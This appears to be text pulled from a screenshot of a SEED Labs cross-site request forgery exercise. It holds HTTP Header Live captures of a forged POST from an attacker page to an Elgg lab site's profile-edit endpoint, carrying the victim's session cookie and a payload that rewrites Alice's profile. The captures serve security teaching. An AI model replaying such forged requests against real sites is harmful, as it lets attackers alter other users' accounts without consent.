 www.csrflabattacker.com
Search
Most Visited
SEED Labs
Sites for Labs
CSCI-GA. 3033-026 (4 …
HTTP Header Live
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 00:03:56 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Sun, 19 Apr 2020 23:59:59
ETag: "489-5a3ad94800109-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 583
Content-Type: text/html
http://www.csrflabelgg.com/action
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Lin
Accept: text/html,application/xhtml+xml,a
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urle
Content-Length: 87
Cookie: Elgg=g4c5ok3qnfi5r7u311c9pj8h15
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby
POST: HTTP/1.1 302 Found
Date: Mon, 20 Apr 2020 00:03:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-r
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=67
This page forges an HTTP POST request.
undefined
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Cookie: Elgg=g4c5ok3qnfi5r7u311c9pj8h15
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&accesslevel[briefdescription]=2&guid=42